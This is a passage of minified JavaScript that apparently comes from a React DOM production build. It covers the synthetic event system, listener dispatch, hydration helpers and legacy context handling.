if(tC(e,n),4&t&&-1<tS.indexOf(e)){for(;null!==i;){var o=nM(i);if(null!==o&&tf(o),null===(o=tF(e,t,r,n))&&nl(e,t,n,tL,r),o===i)break;i=o}null!==i&&n.stopPropagation()}else nl(e,t,n,null,r)}}var tL=null;function tF(e,t,r,n){if(tL=null,null!==(e=nN(e=ez(n))))if(null===(t=eH(e)))e=null;else if(13===(r=t.tag)){if(null!==(e=eB(t)))return e;e=null}else if(3===r){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return tL=e,null}function tV(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(e0()){case e1:return 1;case e7:return 4;case e2:case e9:return 16;case e3:return 0x20000000;default:return 16}default:return 16}}var t$=null,tU=null,tQ=null;function tH(){if(tQ)return tQ;var e,t,r=tU,n=r.length,i="value"in t$?t$.value:t$.textContent,o=i.length;for(e=0;e<n&&r[e]===i[e];e++);var a=n-e;for(t=1;t<=a&&r[n-t]===i[o-t];t++);return tQ=i.slice(e,1<t?1-t:void 0)}function tB(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function tW(){return!0}function tZ(){return!1}function tY(e){function t(t,r,n,i,o){for(var a in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(i):i[a]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?tW:tZ,this.isPropagationStopped=tZ,this}return U(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=tW)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=tW)},persist:function(){},isPersistent:tW}),t}var tK,tJ,tG,tX={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},t0=tY(tX),t1=U({},tX,{view:0,detail:0}),t7=tY(t1),t2=U({},t1,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ri,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==tG&&(tG&&"mousemove"===e.type?(tK=e.screenX-tG.screenX,tJ=e.screenY-tG.screenY):tJ=tK=0,tG=e),tK)},movementY:function(e){return"movementY"in e?e.movementY:tJ}}),t9=tY(t2),t3=tY(U({},t2,{dataTransfer:0})),t6=tY(U({},t1,{relatedTarget:0})),t4=tY(U({},tX,{animationName:0,elapsedTime:0,pseudoElement:0})),t8=tY(U({},tX,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),t5=tY(U({},tX,{data:0})),re={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rt={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},rr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function rn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=rr[e])&&!!t[e]}function ri(){return rn}var ro=tY(U({},t1,{key:function(e){if(e.key){var t=re[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tB(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?rt[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ri,charCode:function(e){return"keypress"===e.type?tB(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tB(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),ra=tY(U({},t2,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),rl=tY(U({},t1,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ri})),rs=tY(U({},tX,{propertyName:0,elapsedTime:0,pseudoElement:0})),ru=tY(U({},t2,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),rc=[9,13,27,32],rd=v&&"CompositionEvent"in window,rf=null;v&&"documentMode"in document&&(rf=document.documentMode);var rp=v&&"TextEvent"in window&&!rf,rh=v&&(!rd||rf&&8<rf&&11>=rf),rm=!1;function rv(e,t){switch(e){case"keyup":return -1!==rc.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rg(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ry=!1,rb={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function rk(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!rb[e.type]:"textarea"===t}function rw(e,t,r,n){eA(n),0<(t=nu(t,"onChange")).length&&(r=new t0("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var rx=null,r_=null;function rz(e){nt(e,0)}function rS(e){if(K(nR(e)))return e}function rC(e,t){if("change"===e)return t}var rq=!1;if(v){if(v){var rE="oninput"in document;if(!rE){var rA=document.createElement("div");rA.setAttribute("oninput","return;"),rE="function"==typeof rA.oninput}n=rE}else n=!1;rq=n&&(!document.documentMode||9<document.documentMode)}function rT(){rx&&(rx.detachEvent("onpropertychange",rO),r_=rx=null)}function rO(e){if("value"===e.propertyName&&rS(r_)){var t=[];rw(t,r_,e,ez(e)),eP(rz,t)}}function rj(e,t,r){"focusin"===e?(rT(),rx=t,r_=r,rx.attachEvent("onpropertychange",rO)):"focusout"===e&&rT()}function rI(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return rS(r_)}function rP(e,t){if("click"===e)return rS(t)}function rN(e,t){if("input"===e||"change"===e)return rS(t)}var rM="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function rR(e,t){if(rM(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var i=r[n];if(!g.call(t,i)||!rM(e[i],t[i]))return!1}return!0}function rD(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function rL(e,t){var r,n=rD(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=rD(n)}}function rF(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(r)e=t.contentWindow;else break;t=J(e.document)}return t}function rV(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var r$=v&&"documentMode"in document&&11>=document.documentMode,rU=null,rQ=null,rH=null,rB=!1;function rW(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;rB||null==rU||rU!==J(n)||(n="selectionStart"in(n=rU)&&rV(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},rH&&rR(rH,n)||(rH=n,0<(n=nu(rQ,"onSelect")).length&&(t=new t0("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=rU)))}function rZ(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var rY={animationend:rZ("Animation","AnimationEnd"),animationiteration:rZ("Animation","AnimationIteration"),animationstart:rZ("Animation","AnimationStart"),transitionend:rZ("Transition","TransitionEnd")},rK={},rJ={};function rG(e){if(rK[e])return rK[e];if(!rY[e])return e;var t,r=rY[e];for(t in r)if(r.hasOwnProperty(t)&&t in rJ)return rK[e]=r[t];return e}v&&(rJ=document.createElement("div").style,"AnimationEvent"in window||(delete rY.animationend.animation,delete rY.animationiteration.animation,delete rY.animationstart.animation),"TransitionEvent"in window||delete rY.transitionend.transition);var rX=rG("animationend"),r0=rG("animationiteration"),r1=rG("animationstart"),r7=rG("transitionend"),r2=new Map,r9="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function r3(e,t){r2.set(e,t),h(t,[e])}for(var r6=0;r6<r9.length;r6++){var r4=r9[r6];r3(r4.toLowerCase(),"on"+(r4[0].toUpperCase()+r4.slice(1)))}r3(rX,"onAnimationEnd"),r3(r0,"onAnimationIteration"),r3(r1,"onAnimationStart"),r3("dblclick","onDoubleClick"),r3("focusin","onFocus"),r3("focusout","onBlur"),r3(r7,"onTransitionEnd"),m("onMouseEnter",["mouseout","mouseover"]),m("onMouseLeave",["mouseout","mouseover"]),m("onPointerEnter",["pointerout","pointerover"]),m("onPointerLeave",["pointerout","pointerover"]),h("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),h("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),h("onBeforeInput",["compositionend","keypress","textInput","paste"]),h("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var r8="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),r5=new Set("cancel close invalid load scroll toggle".split(" ").concat(r8));function ne(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,i,o,a,l,s){if(eQ.apply(this,arguments),eL){if(eL){var u=eF;eL=!1,eF=null}else throw Error(d(198));eV||(eV=!0,e$=u)}}(n,t,void 0,e),e.currentTarget=null}function nt(e,t){t=0!=(4&t);for(var r=0;r<e.length;r++){var n=e[r],i=n.event;n=n.listeners;e:{var o=void 0;if(t)for(var a=n.length-1;0<=a;a--){var l=n[a],s=l.instance,u=l.currentTarget;if(l=l.listener,s!==o&&i.isPropagationStopped())break e;ne(i,l,u),o=s}else for(a=0;a<n.length;a++){if(s=(l=n[a]).instance,u=l.currentTarget,l=l.listener,s!==o&&i.isPropagationStopped())break e;ne(i,l,u),o=s}}}if(eV)throw e=e$,eV=!1,e$=null,e}function nr(e,t){var r=t[nj];void 0===r&&(r=t[nj]=new Set);var n=e+"__bubble";r.has(n)||(na(t,e,2,!1),r.add(n))}function nn(e,t,r){var n=0;t&&(n|=4),na(r,e,n,t)}var ni="_reactListening"+Math.random().toString(36).slice(2);function no(e){if(!e[ni]){e[ni]=!0,f.forEach(function(t){"selectionchange"!==t&&(r5.has(t)||nn(t,!1,e),nn(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[ni]||(t[ni]=!0,nn("selectionchange",!1,t))}}function na(e,t,r,n){switch(tV(t)){case 1:var i=tM;break;case 4:i=tR;break;default:i=tD}r=i.bind(null,t,r,e),i=void 0,eM&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(i=!0),n?void 0!==i?e.addEventListener(t,r,{capture:!0,passive:i}):e.addEventListener(t,r,!0):void 0!==i?e.addEventListener(t,r,{passive:i}):e.addEventListener(t,r,!1)}function nl(e,t,r,n,i){var o=n;if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return;var a=n.tag;if(3===a||4===a){var l=n.stateNode.containerInfo;if(l===i||8===l.nodeType&&l.parentNode===i)break;if(4===a)for(a=n.return;null!==a;){var s=a.tag;if((3===s||4===s)&&((s=a.stateNode.containerInfo)===i||8===s.nodeType&&s.parentNode===i))return;a=a.return}for(;null!==l;){if(null===(a=nN(l)))return;if(5===(s=a.tag)||6===s){n=o=a;continue e}l=l.parentNode}}n=n.return}eP(function(){var n=o,i=ez(r),a=[];e:{var l=r2.get(e);if(void 0!==l){var s=t0,u=e;switch(e){case"keypress":if(0===tB(r))break e;case"keydown":case"keyup":s=ro;break;case"focusin":u="focus",s=t6;break;case"focusout":u="blur",s=t6;break;case"beforeblur":case"afterblur":s=t6;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=t9;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=t3;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=rl;break;case rX:case r0:case r1:s=t4;break;case r7:s=rs;break;case"scroll":s=t7;break;case"wheel":s=ru;break;case"copy":case"cut":case"paste":s=t8;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=ra}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=n;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==f&&null!=(m=eN(h,f))&&c.push(ns(h,m,p))),d)break;h=h.return}0<c.length&&(l=new s(l,u,null,r,i),a.push({event:l,listeners:c}))}}if(0==(7&t)){if((l="mouseover"===e||"pointerover"===e,s="mouseout"===e||"pointerout"===e,!(l&&r!==e_&&(u=r.relatedTarget||r.fromElement)&&(nN(u)||u[nO])))&&(s||l)&&(l=i.window===i?i:(l=i.ownerDocument)?l.defaultView||l.parentWindow:window,s?(u=r.relatedTarget||r.toElement,s=n,null!==(u=u?nN(u):null)&&(d=eH(u),u!==d||5!==u.tag&&6!==u.tag)&&(u=null)):(s=null,u=n),s!==u)){if(c=t9,m="onMouseLeave",f="onMouseEnter",h="mouse",("pointerout"===e||"pointerover"===e)&&(c=ra,m="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==s?l:nR(s),p=null==u?l:nR(u),(l=new c(m,h+"leave",s,r,i)).target=d,l.relatedTarget=p,m=null,nN(i)===n&&((c=new c(f,h+"enter",u,r,i)).target=p,c.relatedTarget=d,m=c),d=m,s&&u)t:{for(c=s,f=u,h=0,p=c;p;p=nc(p))h++;for(p=0,m=f;m;m=nc(m))p++;for(;0<h-p;)c=nc(c),h--;for(;0<p-h;)f=nc(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break t;c=nc(c),f=nc(f)}c=null}else c=null;null!==s&&nd(a,l,s,c,!1),null!==u&&null!==d&&nd(a,d,u,c,!0)}e:{if("select"===(s=(l=n?nR(n):window).nodeName&&l.nodeName.toLowerCase())||"input"===s&&"file"===l.type)var v,g=rC;else if(rk(l))if(rq)g=rN;else{g=rI;var y=rj}else(s=l.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(g=rP);if(g&&(g=g(e,n))){rw(a,g,r,i);break e}y&&y(e,l,n),"focusout"===e&&(y=l._wrapperState)&&y.controlled&&"number"===l.type&&en(l,"number",l.value)}switch(y=n?nR(n):window,e){case"focusin":(rk(y)||"true"===y.contentEditable)&&(rU=y,rQ=n,rH=null);break;case"focusout":rH=rQ=rU=null;break;case"mousedown":rB=!0;break;case"contextmenu":case"mouseup":case"dragend":rB=!1,rW(a,r,i);break;case"selectionchange":if(r$)break;case"keydown":case"keyup":rW(a,r,i)}if(rd)t:{switch(e){case"compositionstart":var b="onCompositionStart";break t;case"compositionend":b="onCompositionEnd";break t;case"compositionupdate":b="onCompositionUpdate";break t}b=void 0}else ry?rv(e,r)&&(b="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(b="onCompositionStart");b&&(rh&&"ko"!==r.locale&&(ry||"onCompositionStart"!==b?"onCompositionEnd"===b&&ry&&(v=tH()):(tU="value"in(t$=i)?t$.value:t$.textContent,ry=!0)),0<(y=nu(n,b)).length&&(b=new t5(b,e,null,r,i),a.push({event:b,listeners:y}),v?b.data=v:null!==(v=rg(r))&&(b.data=v))),(v=rp?function(e,t){switch(e){case"compositionend":return rg(t);case"keypress":if(32!==t.which)return null;return rm=!0," ";case"textInput":return" "===(e=t.data)&&rm?null:e;default:return null}}(e,r):function(e,t){if(ry)return"compositionend"===e||!rd&&rv(e,t)?(e=tH(),tQ=tU=t$=null,ry=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return rh&&"ko"!==t.locale?null:t.data}}(e,r))&&0<(n=nu(n,"onBeforeInput")).length&&(i=new t5("onBeforeInput","beforeinput",null,r,i),a.push({event:i,listeners:n}),i.data=v)}nt(a,t)})}function ns(e,t,r){return{instance:e,listener:t,currentTarget:r}}function nu(e,t){for(var r=t+"Capture",n=[];null!==e;){var i=e,o=i.stateNode;5===i.tag&&null!==o&&(i=o,null!=(o=eN(e,r))&&n.unshift(ns(e,o,i)),null!=(o=eN(e,t))&&n.push(ns(e,o,i))),e=e.return}return n}function nc(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag)return e||null}function nd(e,t,r,n,i){for(var o=t._reactName,a=[];null!==r&&r!==n;){var l=r,s=l.alternate,u=l.stateNode;if(null!==s&&s===n)break;5===l.tag&&null!==u&&(l=u,i?null!=(s=eN(r,o))&&a.unshift(ns(r,s,l)):i||null!=(s=eN(r,o))&&a.push(ns(r,s,l))),r=r.return}0!==a.length&&e.push({event:t,listeners:a})}var nf=/\r\n?/g,np=/\u0000|\uFFFD/g;function nh(e){return("string"==typeof e?e:""+e).replace(nf,`
`).replace(np,"")}function nm(e,t,r){if(t=nh(t),nh(e)!==t&&r)throw Error(d(425))}function nv(){}var ng=null,ny=null;function nb(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var nk="function"==typeof setTimeout?setTimeout:void 0,nw="function"==typeof clearTimeout?clearTimeout:void 0,nx="function"==typeof Promise?Promise:void 0,n_="function"==typeof queueMicrotask?queueMicrotask:void 0!==nx?function(e){return nx.resolve(null).then(e).catch(nz)}:nk;function nz(e){setTimeout(function(){throw e})}function nS(e,t){var r=t,n=0;do{var i=r.nextSibling;if(e.removeChild(r),i&&8===i.nodeType)if("/$"===(r=i.data)){if(0===n){e.removeChild(i),tI(t);return}n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=i}while(r)tI(t)}function nC(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function nq(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var nE=Math.random().toString(36).slice(2),nA="__reactFiber$"+nE,nT="__reactProps$"+nE,nO="__reactContainer$"+nE,nj="__reactEvents$"+nE,nI="__reactListeners$"+nE,nP="__reactHandles$"+nE;function nN(e){var t=e[nA];if(t)return t;for(var r=e.parentNode;r;){if(t=r[nO]||r[nA]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=nq(e);null!==e;){if(r=e[nA])return r;e=nq(e)}return t}r=(e=r).parentNode}return null}function nM(e){return(e=e[nA]||e[nO])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function nR(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(d(33))}function nD(e){return e[nT]||null}var nL=[],nF=-1;function nV(e){return{current:e}}function n$(e){0>nF||(e.current=nL[nF],nL[nF]=null,nF--)}function nU(e,t){nL[++nF]=e.current,e.current=t}var nQ={},nH=nV(nQ),nB=nV(!1),nW=nQ;function nZ(e,t){var r=e.type.contextTypes;if(!r)return nQ;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in r)o[i]=t[i];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function nY(e){return null!=(e=e.childContextTypes)}function nK(){n$(nB),n$(nH)}function nJ(e,t,r){if(nH.current!==nQ)throw Error(d(168));nU(nH,t),nU(nB,r)}function nG(e,t,r){var n=e.stateNode;if(t=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var i in n=n.getChildContext())if(!(i in t))throw Error(d(108,function(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function e(t){if(null==t)return null;if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case A:return"Fragment";case E:return"Portal";case O:return"Profiler";case T:return"StrictMode";case N:return"Suspense";case M:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case I:return(t.displayName||"Context")+".Consumer";case j:return(t._context.displayName||"Context")+".Provider";case P:var r=t.render;return(t=t.displayName)||(t=""!==(t=r.displayName||r.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case R:return null!==(r=t.displayName||null)?r:e(t.type)||"Memo";case D:r=t._payload,t=t._init;try{return e(t(r))}catch(e){}}return null}(t);case 8:return t===T?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}(e)||"Unknown",i));return U({},r,n)}function nX(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||nQ,nW=nH.current,nU(nH,e),nU(nB,nB.current),!0}function n0(e,t,r){var n=e.stateNode;if(!n)throw Error(d(169));r?(n.__reactInternalMemoizedMergedChildContext=e=nG(e,t,nW),n$(nB),n$(nH),nU(nH,e)):n$(nB),nU(nB,r)}var n1=null,n7=!1,n2=!1;function n9(e){null===n1?n1=[e]:n1.push(e)}function n3(){if(!n2&&null!==n1){n2=!0;var e=0,t=tc;try{var r=n1;for(tc=1;e<r.length;e++){var n=r[e];do n=n(!0);while(null!==n)}n1=null,n7=!1}catch(t){throw null!==n1&&(n1=n1.slice(e+1)),eY(e1,n3),t}finally{tc=t,n2=!1}}return null}var n6=[],n4=0,n8=null,n5=0,ie=[],it=0,ir=null,ii=1,io="";function ia(e,t){n6[n4++]=n5,n6[n4++]=n8,n8=e,n5=t}function il(e,t,r){ie[it++]=ii,ie[it++]=io,ie[it++]=ir,ir=e;var n=ii;e=io;var i=32-e8(n)-1;n&=~(1<<i),r+=1;var o=32-e8(t)+i;if(30<o){var a=i-i%5;o=(n&(1<<a)-1).toString(32),n>>=a,i-=a,ii=1<<32-e8(t)+i|r<<i|n,io=o+e}else ii=1<<o|r<<i|n,io=e}function is(e){null!==e.return&&(ia(e,1),il(e,1,0))}function iu(e){for(;e===n8;)n8=n6[--n4],n6[n4]=null,n5=n6[--n4],n6[n4]=null;for(;e===ir;)ir=ie[--it],ie[it]=null,io=ie[--it],ie[it]=null,ii=ie[--it],ie[it]=null}var ic=null,id=null,ip=!1,ih=null;function im(e,t){var r=lZ(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,null===(t=e.deletions)?(e.deletions=[r],e.flags|=16):t.push(r)}function iv(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,ic=e,id=nC(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,ic=e,id=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(e.memoizedState={dehydrated:t,treeContext:r=null!==ir?{id:ii,overflow:io}:null,retryLane:0x40000000},(r=lZ(18,null,null,0)).stateNode=t,r.return=e,e.child=r,ic=e,id=null,!0);default:return!1}}function ig(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function iy(e){if(ip){var t=id;if(t){var r=t;if(!iv(e,t)){if(ig(e))throw Error(d(418));t=nC(r.nextSibling);var n=ic;t&&iv(e,t)?im(n,r):(e.flags=-4097&e.flags|2,ip=!1,ic=e)}}else{if(ig(e))throw Error(d(418));e.flags=-4097&e.flags|2,ip=!1,ic=e}}}function ib(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ic=e}function ik(e){if(e!==ic)return!1;if(!ip)return ib(e),ip=!0,!1;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!nb(e.type,e.memoizedProps)),t&&(t=id)){if(ig(e))throw iw(),Error(d(418));for(;t;)im(e,t),t=nC(t.nextSibling)}if(ib(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(d(317));e:{for(t=0,e=e.nextSibling;e;){if(8===e.nodeType){var t,r=e.data;if("/$"===r){if(0===t){id=nC(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}id=null}}else id=ic?nC(e.stateNode.nextSibling):null;return!0}function iw(){for(var e=id;e;)e=nC(e.nextSibling)}function ix(){id=ic=null,ip=!1}function i_(e){null===ih?ih=[e]:ih.push(e)}var iz=C.ReactCurrentBatchConfig;function iS(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(d(309));var n=r.stateNode}if(!n)throw Error(d(147,e));var i=n,o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=i.refs;null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(d(284));if(!r._owner)throw Error(d(290,e))}return e}function iC(e,t){throw Error(d(31,"[object Object]"===(e=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function iq(e){return(0,e._init)(e._payload)}function iE(e){function t(t,r){if(e){var n=t.deletions;null===n?(t.deletions=[r],t.flags|=16):n.push(r)}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=lK(e,t)).index=0,e.sibling=null,e}function 